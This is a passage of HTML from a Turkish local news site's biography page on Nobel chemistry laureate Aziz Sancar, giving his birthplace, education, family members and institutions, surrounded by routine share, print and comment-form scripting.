    <a href="https://api.whatsapp.com/send?text=Aziz+Sancar+-+https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'whatsapp')" class="btn btn-success btn-sm rounded-0 btn-whatsapp shadow-sm me-1" title="Whatsapp'ta Paylaş" data-platform="whatsapp" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
        <i class="fab fa-whatsapp fa-lg"></i>
    </a>

    <div class="dropdown">
        <button class="dropdownButton btn btn-sm rounded-0 btn-warning border-none shadow-sm me-1" type="button" data-bs-toggle="dropdown" name="socialDropdownButton" title="Daha Fazla">
            <i id="icon" class="fa fa-plus"></i>
        </button>

        <ul class="dropdown-menu dropdown-menu-end border-0 rounded-1 shadow">
            <li>
                <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'linkedin')" data-platform="linkedin" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" title="Linkedin" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
                    <i class="fab fa-linkedin text-primary me-2"></i>Linkedin
                </a>
            </li>
            <li>
                <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar&description=Aziz+Sancar&media=" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'pinterest')" data-platform="pinterest" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" title="Pinterest" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
                    <i class="fab fa-pinterest text-danger me-2"></i>Pinterest
                </a>
            </li>
            <li>
                <a href="https://t.me/share/url?url=https%3A%2F%2Fwww.batmandabugun.com%2Fbiyografi%2Faziz-sancar&text=Aziz+Sancar" class="dropdown-item" onclick="if (!window.__cfRLUnblockHandlers) return false; initiateDesktopShare(event, 'telegram')" data-platform="telegram" data-share-url="https://www.batmandabugun.com/biyografi/aziz-sancar" data-share-title="Aziz Sancar" rel="noreferrer nofollow noopener external" title="Telegram" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
                    <i class="fab fa-telegram-plane text-primary me-2"></i>Telegram
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; printContent(event)" title="Yazdır" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
                    <i class="fas fa-print text-dark me-2"></i>
                    Yazdır
                </a>
            </li>
            <li class="border-0">
                <a class="dropdown-item" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false; copyURL(event, 'https://www.batmandabugun.com/biyografi/aziz-sancar')" rel="noreferrer nofollow noopener external" title="Bağlantıyı Kopyala" data-cf-modified-9a12e52ba3a7f1bedced286e-="">
                    <i class="fas fa-link text-dark me-2"></i>
                    Kopyala
                </a>
            </li>
        </ul>
    </div>
</div>

<script type="9a12e52ba3a7f1bedced286e-text/javascript">
    var shareableModelId = 1;
    var shareableModelClass = 'TE\\Biography\\Models\\Biography';

    function shareCount(id, model, platform, url) {
        fetch("https://www.batmandabugun.com/sharecount", {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
                'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]')?.getAttribute('content')
            },
            body: JSON.stringify({ id, model, platform, url })
        }).catch(err => console.error('Share count fetch error:', err));
    }

    function goSharePopup(url, title, width = 600, height = 400) {
        const left = (screen.width - width) / 2;
        const top = (screen.height - height) / 2;
        window.open(
            url,
            title,
            `width=${width},height=${height},left=${left},top=${top},resizable=yes,scrollbars=yes`
        );
    }

    async function handleMobileShare(event, title, url) {
        event.preventDefault();

        if (shareableModelId && shareableModelClass) {
            shareCount(shareableModelId, shareableModelClass, 'native_mobile_share', url);
        }

        const isAndroidWebView = navigator.userAgent.includes('Android') && !navigator.share;

        if (isAndroidWebView) {
            window.location.href = 'androidshare://paylas?title=' + encodeURIComponent(title) + '&url=' + encodeURIComponent(url);
            return;
        }

        if (navigator.share) {
            try {
                await navigator.share({ title: title, url: url });
            } catch (error) {
                if (error.name !== 'AbortError') {
                    console.error('Web Share API failed:', error);
                }
            }
        } else {
            alert("Bu cihaz paylaşımı desteklemiyor.");
        }
    }

    function initiateDesktopShare(event, platformOverride = null) {
        event.preventDefault();
        const anchor = event.currentTarget;
        const platform = platformOverride || anchor.dataset.platform;
        const webShareUrl = anchor.href;
        const contentUrl = anchor.dataset.shareUrl || webShareUrl;

        if (shareableModelId && shareableModelClass && platform) {
            shareCount(shareableModelId, shareableModelClass, platform, contentUrl);
        }

        goSharePopup(webShareUrl, platform ? platform.charAt(0).toUpperCase() + platform.slice(1) : "Share");
    }

    function copyURL(event, urlToCopy) {
        event.preventDefault();
        navigator.clipboard.writeText(urlToCopy).then(() => {
            alert('Bağlantı panoya kopyalandı!');
        }).catch(err => {
            console.error('Could not copy text: ', err);
            try {
                const textArea = document.createElement("textarea");
                textArea.value = urlToCopy;
                textArea.style.position = "fixed";
                document.body.appendChild(textArea);
                textArea.focus();
                textArea.select();
                document.execCommand('copy');
                document.body.removeChild(textArea);
                alert('Bağlantı panoya kopyalandı!');
            } catch (fallbackErr) {
                console.error('Fallback copy failed:', fallbackErr);
            }
        });
    }

    function printContent(event) {
        event.preventDefault();

        const triggerElement = event.currentTarget;
        const contextContainer = triggerElement.closest('.infinite-item') || document;

        const header      = contextContainer.querySelector('.post-header');
        const media       = contextContainer.querySelector('.news-section .col-lg-8 .inner, .news-section .col-lg-8 .ratio, .news-section .col-lg-8 iframe');
        const articleBody = contextContainer.querySelector('.article-text');

        if (!header && !media && !articleBody) {
            window.print();
            return;
        }

        let printHtml = '';
        
        if (header) {
            const titleEl = header.querySelector('h1');
            const descEl  = header.querySelector('.description, h2.lead');

            let cleanHeaderHtml = '<div class="printed-header">';
            if (titleEl) cleanHeaderHtml += titleEl.outerHTML;
            if (descEl)  cleanHeaderHtml += descEl.outerHTML;
            cleanHeaderHtml += '</div>';

            printHtml += cleanHeaderHtml;
        }

        if (media) {
            printHtml += media.outerHTML;
        }

        if (articleBody) {
            const articleClone = articleBody.cloneNode(true);
            articleClone.querySelectorAll('.post-flash').forEach(function (el) {
                el.parentNode.removeChild(el);
            });
            printHtml += articleClone.outerHTML;
        }
        const iframe = document.createElement('iframe');
        iframe.style.position = 'fixed';
        iframe.style.right = '0';
        iframe.style.bottom = '0';
        iframe.style.width = '0';
        iframe.style.height = '0';
        iframe.style.border = '0';
        document.body.appendChild(iframe);

        const frameWindow = iframe.contentWindow || iframe;
        const title = document.title || 'Yazdır';
        const headStyles = Array.from(document.querySelectorAll('link[rel="stylesheet"], style'))
            .map(el => el.outerHTML)
            .join('');

        iframe.onload = function () {
            try {
                frameWindow.focus();
                frameWindow.print();
            } finally {
                setTimeout(function () {
                    document.body.removeChild(iframe);
                }, 1000);
            }
        };

        const doc = frameWindow.document;
        doc.open();
        doc.write(`
            <!doctype html>
            <html lang="tr">
                <head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">
                    <meta charset="utf-8">
                    <title>${title}</title>
                    ${headStyles}
                    <style>
                        html, body {
                            margin: 0;
                            padding: 0;
                            background: #ffffff;
                        }
                        .printed-article {
                            margin: 0;
                            padding: 20px;
                            box-shadow: none;
                            background: #ffffff;
                        }
                    </style>
                </head>
                <body>
                    <div class="printed-article">
                        ${printHtml}
                    </div>
                </body>
            </html>
        `);
        doc.close();
    }

    var dropdownButton = document.querySelector('.dropdownButton');
    if (dropdownButton) {
        var icon = dropdownButton.querySelector('#icon');
        var parentDropdown = dropdownButton.closest('.dropdown');
        if (parentDropdown && icon) {
            parentDropdown.addEventListener('show.bs.dropdown', function () {
                icon.classList.remove('fa-plus');
                icon.classList.add('fa-minus');
            });
            parentDropdown.addEventListener('hide.bs.dropdown', function () {
                icon.classList.remove('fa-minus');
                icon.classList.add('fa-plus');
            });
        }
    }
</script>

    
</div>


                    <div class="card border-0 my-2">
                        
                        <div class="card-body pb-0 pt-4 px-3">
                            <div class="article-text" data-text-id="1" property="articleBody">
                                <p>1946'da Mardin'in Savur ilçesinde dünyaya gelen Aziz Sancar, 1997 yılından beri ABD'deki Kuzey Karolina Üniversitesi'nde görev yapmaktadır.</p>

<p><span style="color:#2980b9;">Doğum tarihi:</span>&nbsp;8 Eylül 1946 (76&nbsp;yıl yaşında), Mardin - Savur</p>

<p><span style="color:#2980b9;">Eğitim</span>:&nbsp; <b>Texas Üniversitesi</b>&nbsp;(1973–1977),&nbsp;<b>Johns Hopkins Üniversitesi</b>&nbsp;(1971–1972), <b>İstanbul Üniversitesi</b> (1963–1969)</p><div id="ad_121" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>
                                <div id="ad_121_mobile" data-channel="121" data-advert="temedya" data-rotation="120" class="mb-3 text-center"></div>

<p><span style="color:#2980b9;">Kardeşleri</span>:&nbsp;Kenan, Seyran, Orhan, Edibe, Hasan ve Yıldız</p>

<p><span style="color:#2980b9;">Eşi:</span> Gwen Sancar&nbsp;</p>

<p><span style="color:#2980b9;">Ebeveynleri</span>: Meryem, Abdülgani &nbsp;</p>

<p><span style="color:#2980b9;">Aldığı ödüller:</span> <b>Nobel Kimya Ödülü&nbsp; </b></p>

<p><span style="color:#2980b9;">Çalıştığı kurumlar:</span> <b>Yale Üniversitesi&nbsp;&nbsp;</b>/ Tıp Fakültesi; <b>Kuzey Karolina Üniversitesi</b> Tıp Fakültesi&nbsp;</p></p>
                                
                            </div>
                        </div>

                        <div class="card-footer bg-light border-top-0">
                            <div class="small text-secondary">11.01.2023 - 22:57</div>
                        </div>

                    </div>


                    <div id="biography" class="my-2 p-3 bg-white">
                        <div class="row mt-4">
                                                        <div class="col-6 col-md-4">
                                <div class="bio-box p-2 text-center h-100">
                                    <a href="/biyografi/mehmet-simsek" title="" target="_self">
                                        <img src="https://batmandabuguncom.teimg.com/crop/200x200/batmandabugun-com/uploads/2023/01/biyografi/mehmet-simsek.jpg" loading="lazy" class="rounded-circle img-fluid" alt="Mehmet Şimşek" width="150" height="150">
                                        <h4 class="mt-3">Mehmet Şimşek</h4>
                                    </a>
                                </div>
                            </div>
                                                        <div class="col-6 col-md-4">
                                <div class="bio-box p-2 text-center h-100">
                                    <a href="/biyografi/zekeriya-kaya" title="" target="_self">
                                        <img src="https://batmandabuguncom.teimg.com/crop/200x200/batmandabugun-com/uploads/2025/09/biyografi/zekeriya-kaya.jpg" loading="lazy" class="rounded-circle img-fluid" alt="Zekeriya Kaya" width="150" height="150">
                                        <h4 class="mt-3">Zekeriya Kaya</h4>
                                    </a>
                                </div>
                            </div>
                                                        <div class="col-6 col-md-4">
                                <div class="bio-box p-2 text-center h-100">
                                    <a href="/biyografi/yusuf-baran" title="" target="_self">
                                        <img src="https://batmandabuguncom.teimg.com/crop/200x200/batmandabugun-com/uploads/2025/09/biyografi/yusuf-baran2-50afe-2.jpg" loading="lazy" class="rounded-circle img-fluid" alt="Yusuf Baran" width="150" height="150">
                                        <h4 class="mt-3">Yusuf Baran</h4>
                                    </a>
                                </div>
                            </div>
                                                    </div>
                    </div>

                                            <div id="comments" class="bg-white mb-3 p-3">

    
    <div>
        <div class="section-title d-flex mb-3 align-items-center">
            <div class="h2 lead flex-shrink-1 text-te-color m-0 text-nowrap fw-bold">Yorumlar </div>
            <div class="flex-grow-1 title-line ms-3"></div>
        </div>


        <form method="POST" action="https://www.batmandabugun.com/comments/add" accept-charset="UTF-8" id="form_1"><input name="_token" type="hidden" value="mEqy7V6Z4VO6Fbd5WuYMh4q7bthhzCNwKtt914h9">
        <div id="nova_honeypot_79klYAPKNdqJ7mTx_wrap" style="display: none" aria-hidden="true">
        <input id="nova_honeypot_79klYAPKNdqJ7mTx"
               name="nova_honeypot_79klYAPKNdqJ7mTx"
               type="text"
               value=""
                              autocomplete="nope"
               tabindex="-1">
        <input name="valid_from"
               type="text"
               value="[base64]"
                              autocomplete="off"
               tabindex="-1">
    </div>
        <input name="reference_id" type="hidden" value="1">
        <input name="reference_type" type="hidden" value="TE\Biography\Models\Biography">
        <input name="parent_id" type="hidden" value="0">


        <div class="form-row">
            <div class="form-group mb-3">
                <textarea class="form-control" rows="3" placeholder="Yorumlarınızı ve düşüncelerinizi bizimle paylaşın" required name="body" cols="50"></textarea>
            </div>
            <div class="form-group mb-3">
                <input class="form-control" placeholder="Adınız soyadınız" required name="name" type="text">
            </div>


            
            <div class="form-group mb-3">
                <button type="submit" class="btn btn-te-color add-comment" data-id="1" data-reference="TE\Biography\Models\Biography">
                    <span class="spinner-border spinner-border-sm d-none"></span>
                    Gönder
                </button>
            </div>


        </div>

        
        </form>

        <div id="comment-area" class="comment_read_1" data-post-id="1" data-model="TE\Biography\Models\Biography" data-action="/comments/list" ></div>

        
    </div>
</div>

                    

                </div>
                <div class="col-lg-4">
                    <!-- LATEST POSTS -->
        <aside class="last-added-sidebar ajax mb-3 bg-white" data-widget-unique-key="son_haberler_14961" data-url="/service/json/latest.json" data-number-display="6">
        <div class="section-title d-flex p-3 align-items-center">
            <h2 class="lead flex-shrink-1 text-te-color m-0 fw-bold">
                <div class="loading">Yükleniyor...</div>
                <div class="title d-none">Son Haberler</div>
            </h2>
            <div class="flex-grow-1 title-line mx-3"></div>
            <div class="flex-shrink-1">
                <a href="https://www.batmandabugun.com/sondakika-haberleri" title="Tümü" class="text-te-color"><i
                        class="fa fa-ellipsis-h fa-lg"></i></a>
            </div>
        </div>
        <div class="result overflow-widget" style="max-height: 625px">
        </div>
    </aside>
    <!-- TREND HABERLER -->
<section class="top-shared mb-3 px-3 pt-3 bg-te-color" data-widget-unique-key="trend_haberler_14963">
    <div class="section-title d-flex mb-3 align-items-center">
        <h2 class="lead flex-shrink-1 text-white m-0 text-nowrap fw-bold">Trend Haberler</h2>
        <div class="flex-grow-1 title-line-light ms-3"></div>
    </div>
        <a href="/fenerbahceden-ngolo-kante-operasyonu-suudi-arabistana-sert-ultimatom" title="Fenerbahçe’den N&#039;Golo Kante Operasyonu: Suudi Arabistan’a Sert Ültimatom" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/fenerbahceden-ngolo-kante-operasyonu-suudi-arabistana-sert-ultimatom.jpg" loading="lazy" width="130" height="76" alt="Fenerbahçe’den N&#039;Golo Kante Operasyonu: Suudi Arabistan’a Sert Ültimatom" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Fenerbahçe’den N&#039;Golo Kante Operasyonu: Suudi Arabistan’a Sert Ültimatom
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">1</span>
    </a>
        <a href="/temu-turkiye-ofisinde-hareketli-dakikalar-yurt-disi-alisverisine-kisitlama-geldi" title="Temu Türkiye Ofisinde Hareketli Dakikalar: Yurt Dışı Alışverişine Kısıtlama Geldi" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/gundem/temu-turkiye-ofisinde-hareketli-dakikalar-yurt-disi-alisverisine-kisitlama-geldi.jpg" loading="lazy" width="130" height="76" alt="Temu Türkiye Ofisinde Hareketli Dakikalar: Yurt Dışı Alışverişine Kısıtlama Geldi" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Temu Türkiye Ofisinde Hareketli Dakikalar: Yurt Dışı Alışverişine Kısıtlama Geldi
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">2</span>
    </a>
        <a href="/ataturk-parkinda-lezzet-soleni-batman-kisin-tadini-sokakta-cikariyor" title="Atatürk Parkı’nda Lezzet Şöleni: Batman Kışın Tadını Sokakta Çıkarıyor" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/batman/ataturk-parkinda-lezzet-soleni-batman-kisin-tadini-sokakta-cikariyor.jpg" loading="lazy" width="130" height="76" alt="Atatürk Parkı’nda Lezzet Şöleni: Batman Kışın Tadını Sokakta Çıkarıyor" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Atatürk Parkı’nda Lezzet Şöleni: Batman Kışın Tadını Sokakta Çıkarıyor
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">3</span>
    </a>
        <a href="/gaziantepte-kar-ortusunun-altindaki-sessiz-infaz-kayip-ihbarindan-kanli-hesaplasma-cikti" title="Gaziantep&#039;te Kar Örtüsünün Altındaki Sessiz İnfaz: Kayıp İhbarından Kanlı Hesaplaşma Çıktı" target="_self" class="d-flex position-relative pb-3">
        <div class="flex-shrink-0">
            <img src="https://batmandabuguncom.teimg.com/crop/250x150/batmandabugun-com/uploads/2026/01/asayis/gaziantepte-kar-ortusunun-altindaki-sessiz-infaz-kayip-ihbarindan-kanli-hesaplasma-cikti.jpg" loading="lazy" width="130" height="76" alt="Gaziantep&#039;te Kar Örtüsünün Altındaki Sessiz İnfaz: Kayıp İhbarından Kanlı Hesaplaşma Çıktı" class="img-fluid">
        </div>
        <div class="flex-grow-1 ms-3 d-flex align-items-center">
            <div class="title-3-line lh-sm text-white">
                Gaziantep&#039;te Kar Örtüsünün Altındaki Sessiz İnfaz: Kayıp İhbarından Kanlı Hesaplaşma Çıktı
            </div>
        </div>
        <span class="sorting rounded-pill position-absolute translate-middle badge bg-red">4</span>
    </a>
    </section>

                </div>
            </div>
        </div>
    </div>

</div>





</main>


<footer class="mt-auto">

                    <footer class="mt-auto">
    <div class="footer-5 bg-white mt-3 pt-3">
        <div class="logo-area border-top my-4 d-flex justify-content-center">
            <a href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" class="flow-footer-logo mb-3 px-3 bg-white">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

            </a>
        </div>
        <div class="container text-center">
            <div class="footer-about-text mb-3">Batman’da habere ulaşmada tercih edilen ilk mecra...</div>
            <div class="social-buttons mb-3">
                <a class="btn-outline-primary text-center px-0 btn rounded-circle " rel="nofollow"
    href="https://www.facebook.com/batmandabuguncom" target="_blank" title="Facebook">
    <i class="fab fa-facebook-f"></i>
</a>
<a class="btn-outline-dark text-center px-0 btn rounded-circle" rel="nofollow" href="https://www.twitter.com/batmandabugun" target="_blank" title="X">
    <i class="fab fa-x-twitter"></i>
</a>
<a class="btn-outline-purple text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.instagram.com/batmandabuguncom" target="_blank" title="Instagram">
    <i class="fab fa-instagram"></i>
</a>
<a class="btn-outline-danger text-center px-0 btn rounded-circle" rel="nofollow"
    href="https://www.youtube.com/@batmandabuguncom" target="_blank" title="Youtube">
    <i class="fab fa-youtube"></i>
</a>

            </div>
            
            <div class="mobile-apps row g-1 my-3 justify-content-center">
                
            </div>
            <div class="footer-categories text-center border-bottom border-top py-3">
                <ul  class="list-inline mb-0">
        <li class="list-inline-item  ">
        <a href="/gundem" class="" target="_self" title="Gündem">Gündem</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/batman" class="" target="_self" title="Batman">Batman</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/siyaset" class="" target="_self" title="Siyaset">Siyaset</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/ekonomi" class="" target="_self" title="Ekonomi">Ekonomi</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/egitim" class="" target="_self" title="Eğitim">Eğitim</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/saglik" class="" target="_self" title="Sağlık">Sağlık</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/yasam" class="" target="_self" title="Yaşam">Yaşam</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/asayis" class="" target="_self" title="Asayiş">Asayiş</a>
    </li>
        <li class="list-inline-item  ">
        <a href="/spor" class="" target="_self" title="Spor">Spor</a>
    </li>
    </ul>

            </div>
            <div class="footer-royalty py-3 text-secondary">
                Sitede yayınlanan içerik ve yorumlardan yazarları sorumludur. Yayınlanan yorumlardan Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri sorumlu tutulamaz. Sitedeki tüm harici linkler ayrı bir sayfada açılır. Sitemizde yayınlanan haber, köşe yazıları ve fotoğraflar izin alınmaksızın kaynak gösterilse dahi, herhangi bir ortamda kullanılamaz ve yayınlanamaz
            </div>
            <div class="footer-copyright small py-3 border-top">
                <ul  class="list-unstyled copyright-menu fw-semibold">
        <li class=" list-inline-item ">
        <a href="/hakkimizda" class="me-3 text-secondary" target="_self" title="Hakkımızda">
            <i class="me-2 text-te-color fa fa-caret-right"></i>
            Hakkımızda
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/iletisim" class="me-3 text-secondary" target="_self" title="İletişim">
            <i class="me-2 text-te-color "></i>
            İletişim
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/kunye" class="me-3 text-secondary" target="_self" title="Künye">
            <i class="me-2 text-te-color "></i>
            Künye
        </a>
    </li>
        <li class=" list-inline-item ">
        <a href="/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi" class="me-3 text-secondary" target="_self" title="Gizlilik ve KVK Politikası">
            <i class="me-2 text-te-color "></i>
            Gizlilik ve KVK Politikası
        </a>
    </li>
    </ul>

                <div class="copyright-credit">
                    Haber Yazılımı: <a href="https://tebilisim.com/haber-yazilimi" target="_blank" class="text-magenta fw-semibold" title="haber yazılımı, haber sistemi, haber scripti">TE Bilişim</a>
                    |
                    Copyright © 2026
                </div>
            </div>
        </div>
    </div>
</footer>

        
    </footer>

    <a href="#" class="go-top mini-title">
        <i class="fa fa-long-arrow-up" aria-hidden="true"></i>
        <div class="text-uppercase">Üst</div>
    </a>

    <style>
        .go-top {
            position: fixed;
            background: var(--te-color);
            right: 1%;
            bottom: -100px;
            color: #fff;
            width: 40px;
            text-align: center;
            margin-left: -20px;
            padding-top: 10px;
            padding-bottom: 15px;
            border-radius: 100px;
            z-index: 50;
            opacity: 0;
            transition: .3s ease all;
        }

        /* Görünür hali */
        .go-top.show {
            opacity: 1;
            bottom: 10%;
        }
    </style>

    <script type="9a12e52ba3a7f1bedced286e-text/javascript">
        // Scroll'a göre göster/gizle
    window.addEventListener('scroll', function () {
    const button = document.querySelector('.go-top');
    if (window.scrollY > window.innerHeight) {
        button.classList.add('show');
    } else {
        button.classList.remove('show');
    }
    });

    // Tıklanınca yukarı kaydır
    document.querySelector('.go-top').addEventListener('click', function (e) {
    e.preventDefault();
    window.scrollTo({ top: 0, behavior: 'smooth' });
    });
    </script>

    <nav id="mobile-menu" class="fw-bold">
    <ul>
        <li class="mobile-extra py-3 text-center border-bottom d-flex justify-content-evenly">
            <a href="https://facebook.com/batmandabuguncom" class="p-1 btn btn-outline-navy text-navy" target="_blank" title="facebook" rel="nofollow noreferrer noopener"><i class="fab fa-facebook-f"></i></a>            <a href="https://twitter.com/batmandabugun" class="p-1 btn btn-outline-dark text-dark" target="_blank" title="twitter" rel="nofollow noreferrer noopener"><i class="fab fa-x-twitter"></i></a>            <a href="https://www.instagram.com/batmandabuguncom" class="p-1 btn btn-outline-purple text-purple" target="_blank" title="instagram" rel="nofollow noreferrer noopener"><i class="fab fa-instagram"></i></a>            <a href="https://www.youtube.com/@batmandabuguncom" class="p-1 btn btn-outline-danger text-danger" target="_blank" title="youtube" rel="nofollow noreferrer noopener"><i class="fab fa-youtube"></i></a>                                                                    </li>

        <li class="Selected"><a href="/" title="Ana Sayfa"><i class="fa fa-home me-2 text-te-color"></i>Ana Sayfa</a>
        </li>
        <li><span><i class="fa fa-folder me-2 text-te-color"></i>Kategoriler</span>
            <ul >
        <li>
        <a href="/gundem" target="_self" title="Gündem" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Gündem
        </a>
        
    </li>
        <li>
        <a href="/batman" target="_self" title="Batman" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Batman
        </a>
        
    </li>
        <li>
        <a href="/siyaset" target="_self" title="Siyaset" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Siyaset
        </a>
        
    </li>
        <li>
        <a href="/ekonomi" target="_self" title="Ekonomi" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Ekonomi
        </a>
        
    </li>
        <li>
        <a href="/egitim" target="_self" title="Eğitim" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Eğitim
        </a>
        
    </li>
        <li>
        <a href="/saglik" target="_self" title="Sağlık" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Sağlık
        </a>
        
    </li>
        <li>
        <a href="/yasam" target="_self" title="Yaşam" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Yaşam
        </a>
        
    </li>
        <li>
        <a href="/asayis" target="_self" title="Asayiş" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Asayiş
        </a>
        
    </li>
        <li>
        <a href="/spor" target="_self" title="Spor" class="">
            <i class="fa fa-angle-right me-2 text-te-color"></i>
            Spor
        </a>
        
    </li>
    </ul>

        </li>
                <li><a href="/foto-galeri" title="Foto Galeri"><i class="fa fa-camera me-2 text-te-color"></i> Foto Galeri</a></li>
                        <li><a href="/video" title="Video"><i class="fa fa-video me-2 text-te-color"></i> Video</a></li>
                        <li><a href="/yazarlar"  title="Yazarlar"><i class="fa fa-pen-nib me-2 text-te-color"></i> Yazarlar</a></li>
                                        <li><a href="/roportaj"  title="Röportaj"><i class="fa fa-microphone me-2 text-te-color"></i> Röportaj</a></li>
                        <li><a href="/biyografi"  title="Biyografi"><i class="fa fa-users me-2 text-te-color"></i> Biyografi</a></li>
                        <li><a href="/anketler"  title="Anketler"><i class="fa fa-chart-bar me-2 text-te-color"></i> Anketler</a></li>
        
        <li><a href="/kunye" title="Künye"><i class="fa fa-id-card me-2 text-te-color"></i>Künye</a></li>
        <li><a href="/iletisim" title="İletişim"><i class="fa fa-envelope me-2  text-te-color"></i>İletişim</a></li>
            </ul>
    <a id="menu_close" title="Kapat" class="position-absolute" href="#"><i class="fa fa-times text-secondary"></i></a>
</nav>



    <!-- EXTERNAL LINK MODAL -->
<div class="modal fade" id="external-link" tabindex="-1" aria-labelledby="external-modal" aria-hidden="true" data-url="https://www.batmandabugun.com">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content text-center rounded-0">
            <div class="modal-header">
                <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="70px" height="40" class="light-mode img-fluid flow-logo">
                <a type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></a>
            </div>
            <div class="modal-body">
                <h3 class="modal-title fs-5" id="external-modal">Web sitemizden ayrılıyorsunuz</h3>
                <p class="text-danger external-url"></p>
                <p class="my-3">Bu bağlantı sizi <strong>https://www.batmandabugun.com</strong> dışındaki bir siteye yönlendiriyor.</p>
            </div>
            <div class="modal-footer justify-content-center">
                <a class="btn rounded-0 btn-dark" id="stayBtn" data-bs-dismiss="modal">Sayfada Kal</a>
                <a class="btn rounded-0 btn-danger" id="continueBtn" data-bs-dismiss="modal">Devam Et</a>
            </div>
        </div>
    </div>
</div>

<script type="9a12e52ba3a7f1bedced286e-text/javascript">
// External Link Modal
document.addEventListener('DOMContentLoaded', (event) => {
    const siteUrl = TE.setting.url;
    //const allowedDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');
    const thisDomain = siteUrl.replace(/(^\w+:|^)\/\//, '').replace(/^www\./, '');


    const allowedDomains = [thisDomain, 'tebilisim.com', 'teimg.com'];


